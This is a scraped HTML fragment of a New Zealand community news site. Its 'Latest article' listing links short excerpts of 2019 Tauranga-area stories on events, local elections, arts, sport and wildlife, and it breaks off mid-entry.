info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_62_6970e766a862d_rand","tdc_css_class_style":"td_uid_62_6970e766a862d_rand_style"}';
block_td_uid_62_6970e766a862d.td_column_number = "1";
block_td_uid_62_6970e766a862d.block_type = "td_block_21";
block_td_uid_62_6970e766a862d.post_count = "40";
block_td_uid_62_6970e766a862d.found_posts = "535";
block_td_uid_62_6970e766a862d.header_color = "#";
block_td_uid_62_6970e766a862d.ajax_pagination_infinite_stop = "";
block_td_uid_62_6970e766a862d.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_62_6970e766a862d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=td_uid_62_6970e766a862d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-150x150.jpeg"   alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-19T18:38:17+00:00" >October 19, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    It’s been another busy year for Tauranga based INACHORD women’s chorus who meet weekly in a social setting in Bethlehem primarily to prepare new...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" class="td-image-wrap" title="Western Bay gains freedom camping funding"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/Freedom-Camping-low-res-150x150.jpg"   alt="" title="Western Bay gains freedom camping funding" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/western-bay-gains-freedom-camping-funding/" rel="bookmark" title="Western Bay gains freedom camping funding">Western Bay gains freedom camping funding</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/western-bay-of-plenty-district-council/" class="td-post-category">Western Bay of Plenty District Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T23:37:33+00:00" >October 16, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Western Bay of Plenty District Council has been successful in receiving $133,032 from the Responsible Camping Working Group to dedicate resources to monitoring, use...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-150x150.jpg"   alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T05:49:55+00:00" >October 14, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tauranga&#039;s Historic Village is set to welcome the summer season with a sensory extravaganza celebrating the world-famous Indian Festival of Diwali. 

 	Festival to be...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-150x150.jpg"   alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T02:37:15+00:00" >October 6, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Bring Tchaikovsky’s magnificent music and superb Russian ballet dancers together and you have Swan Lake.

The most beloved classical ballet of all time, Swan Lake,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" class="td-image-wrap" title="Better Services. Better Governance. BETTER TAURANGA"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/NZ_Branded-150x150.jpg"   alt="" title="Better Services. Better Governance. BETTER TAURANGA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/better-services-better-governance-better-tauranga/" rel="bookmark" title="Better Services. Better Governance. BETTER TAURANGA">Better Services. Better Governance. BETTER TAURANGA</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/" class="td-post-category">Elections</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-27T10:03:02+00:00" >September 27, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Better Services. Better Governance. Better Tauranga
Campaign for Better Council Governance is committed to educating voters about all candidates standing for election to Tauranga City...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" class="td-image-wrap" title="2019 Mini Nationals event over Labour Weekend"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/012427-TMOC-A3-Poster-1000ph-150x150.jpg"   alt="2019 MiniNats poster" title="2019 Mini Nationals event over Labour Weekend" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/2019-mini-nationals-event-over-labour-weekend/" rel="bookmark" title="2019 Mini Nationals event over Labour Weekend">2019 Mini Nationals event over Labour Weekend</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/2019mininats/" class="td-post-category">2019 Mini Nationals</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-18T20:51:32+00:00" >September 18, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The Tauranga Mini Owners Club is hosting the 25th annual Mini Nationals over Labour Weekend (25-27Oct19)
This year marks the 60th anniversary of the Mini’s...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey 2019"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/arnaud-jaegers-IBWJsMObnnU-unsplash-150x150.jpg"   alt="closing the gap candidate survey" title="Closing the Gap Candidate Survey 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-2019/" rel="bookmark" title="Closing the Gap Candidate Survey 2019">Closing the Gap Candidate Survey 2019</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T19:09:45+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The priorities and preferences of candidates running in this year's local body elections have been revealed in Closing the Gap's recent candidate survey.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" class="td-image-wrap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/edwin-andrade-4V1dC_eoCwg-unsplash-150x150.jpg"   alt="closing the gap" title="Closing the Gap 2019 Survey &#8211; Summary of Responses" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-2019-survey-summary-of-responses/" rel="bookmark" title="Closing the Gap 2019 Survey &#8211; Summary of Responses">Closing the Gap 2019 Survey &#8211; Summary of Responses</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:25:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of election candidates by income equity group Closing the Gap's recent survey of local body election candidates across the region.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Tauranga-150x150.jpg"   alt="closing the gap tauranga" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-tauranga-city-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Tauranga City Council">Closing the Gap Candidate Survey &#8211; Tauranga City Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T18:14:11+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Tauranga City Council election candidates by income equity group Closing the Gap.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/header_cropped-150x150.jpg"   alt="" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-western-bay-of-plenty-district-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council">Closing the Gap Candidate Survey &#8211; Western Bay of Plenty District Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/elections/closing-the-gap-candidate-surveys/" class="td-post-category">Closing the Gap</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T08:15:15+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent Closing the Gap survey results from the Western Bay of Plenty District Council candidates.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" class="td-image-wrap" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/X4RAPGJ4MRCONHWAG65RSHMCXQ-150x150.jpg"   alt="closing the gap bay of plenty regional council" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/closing-the-gap-candidate-survey-bay-of-plenty-regional-council/" rel="bookmark" title="Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council">Closing the Gap Candidate Survey &#8211; Bay of Plenty Regional Council</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/editorial/bay-of-plenty-regional-council/" class="td-post-category">Bay of Plenty Regional Council</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T03:44:55+00:00" >September 17, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    The following outcomes are the results from a recent survey of Bay of Plenty Regional Council election candidates by income equity group Closing the Gap.



Candidates...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" class="td-image-wrap" title="Let’s Hand Over the Keys to Forward Thinkers"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/cropped-element5-digital-T9CXBZLUvic-unsplash-150x150.jpg"   alt="" title="Let’s Hand Over the Keys to Forward Thinkers" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/lets-hand-over-the-keys-to-forward-thinkers/" rel="bookmark" title="Let’s Hand Over the Keys to Forward Thinkers">Let’s Hand Over the Keys to Forward Thinkers</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T02:35:31+00:00" >September 13, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson likens spring to new beginnings, new hope and changes - and encourages voters to keep this word in mind as election season draws close.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-150x150.jpg"   alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T21:20:00+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tommy Kapai Wilson investigates the possible reasons behind continued poor performance and financial hardship of our regional rugby teams.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/sddefault-150x150.jpg"   alt="" title="What is Freemasonry?" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T01:04:15+00:00" >September 12, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    


In this short inspiring movie, Ben Franklin explains what it means to be a Freemason.


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-150x150.jpg"   alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:54:49+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    In the April 2019 edition of the Bay Waka we wrote about the Tauranga Creative Fibre group entering a National Competition in Palmerston North. It was a Project Runway entry in our National 50th Anniversary Festival.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-150x150.jpg"   alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-150x150.jpg"   alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:26:35+00:00" >September 11, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Glenys Parton shares her story of meeting Vinna and how Rotary has helped her reunite with her family.                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-150x150.jpg"   alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T21:13:22+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If rugby is a religion — and for many of us it is, then making it to the finals in the Bay Wide
competition is...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" class="td-image-wrap" title="Tui in our Backyard"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/1200543tui5ac-150x150.jpg"   alt="tui" title="Tui in our Backyard" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tui-in-our-backyard/" rel="bookmark" title="Tui in our Backyard">Tui in our Backyard</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T09:07:40+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Tui are beautiful native birds that feed largely on the nectar of flowers which is facilitated by their extraordinary long tongues.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" class="td-image-wrap" title="Kawerau WoodFest Celebrates Industry"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG_9200-150x150.jpg"   alt="woodfest" title="Kawerau WoodFest Celebrates Industry" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/kawerau-woodfest-celebrates-industry/" rel="bookmark" title="Kawerau WoodFest Celebrates Industry">Kawerau WoodFest Celebrates Industry</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:57:56+00:00" >September 10, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Some towns try to hide their industrial origins when visitors come calling; they don’t
recognise that those very origins can be used to draw people in. Not Kawerau. In
Kawerau industry is celebrated - that’s what Kawerau WoodFest and Generation Homes National Woodskills Competition is all about.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" class="td-image-wrap" title="Three Great Walks at Ōtanewainuku"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/JTPIX_KiwiZesp-6504-150x150.jpg"   alt="Ōtanewainuku" title="Three Great Walks at Ōtanewainuku" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/otanewainuku/" rel="bookmark" title="Three Great Walks at Ōtanewainuku">Three Great Walks at Ōtanewainuku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T09:07:27+00:00" >September 9, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    If you’re looking for some exercise with friends, family or on your own this weekend, try one of the great walks in the nearby forest at Ōtanewainuku.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" class="td-image-wrap" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/IMG201907190632532-150x150.jpg"   alt="welcome bay vets" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/welcome-bay-vets/" rel="bookmark" title="Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends">Welcome Bay Vets: A Weighty Winter Issue for Our Four-Legged Friends</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://baywaka.nz/category/pets-wildlife/" class="td-post-category">Pets &amp; Wildlife</a>                    <span class="td-post-author-name"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-08T03:56:36+00:00" >September 8, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    Our friends at Welcome Bay Vet Clinic shares the surprising effect winter has on our cute and cuddly four-legged friends.                 </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="150" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-150x150.jpeg"   alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud</a></h3>
                <div class="td-module-meta-info">
